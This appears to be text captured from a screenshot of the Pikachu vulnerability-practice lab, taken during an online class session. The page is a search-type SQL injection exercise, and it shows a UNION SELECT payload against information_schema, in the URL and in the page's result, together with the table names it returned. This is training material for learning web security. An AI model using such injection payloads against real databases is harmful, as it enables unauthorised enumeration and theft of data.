 万能密码登录_百度搜索
Get the pikachu
腾讯会议
不安全
192.168.88.161:91/pikachu/vul/sqli/sqli_search.php?name=u%27+union+select+table_schema+%2Ctabl...
17
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
说点什么...
"http header"注入
盲注(base on boolian)
盲注(base on time)
sqli
搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有u' union select table_schema ,table_name,3 from information_schema.tables where table_schema='pikachu'#的结果如下：
00:29:17
username：pikachu
uid:httpinfo
email is: 3
username：pikachu
uid:member
email is: 3
username：pikachu
uid:message
email is: 3
username：pikachu
uid:users
email is: 3
username：pikachu
uid:xssblind
email is: 3
正在讲话: 老周;
英